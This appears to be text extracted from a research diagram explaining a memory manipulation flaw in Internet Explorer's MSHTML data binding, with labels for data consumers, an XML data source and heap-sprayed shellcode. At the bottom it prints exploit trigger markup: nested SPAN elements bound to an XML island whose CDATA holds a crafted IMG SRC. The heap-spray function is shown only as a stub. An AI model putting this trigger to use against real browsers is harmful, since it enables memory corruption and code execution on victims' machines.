 memory manipulation                                                                                 vulnerability

                    Internet Explorer                           Microsoft® HTML Viewer – MSHTML.DLL
                    (Data Consumers)                                        (Binding Agent)

                 Data Consumer #01
                                                           0a0a0a0a.00n00b00r00i00t00o00.00n00e00t
       DATASRC                          DATAFLD

                 Data Consumer #02
                                                                       XML Data Source Object #02
                                        DATAFLD
       0x0a0a0a0a
                                            Exploitation

                                                    shellcode
                                             (sprayed into the heap)




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 